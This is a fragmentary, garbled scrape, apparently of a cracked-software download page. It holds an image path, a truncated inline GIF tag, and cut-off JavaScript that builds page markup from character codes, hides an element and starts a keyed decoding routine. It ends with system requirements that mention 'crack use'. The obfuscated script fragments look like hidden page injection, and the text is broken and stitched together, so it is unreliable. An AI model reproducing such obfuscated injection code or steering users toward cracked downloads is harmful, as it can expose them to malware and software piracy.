
🗓 2025-12-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use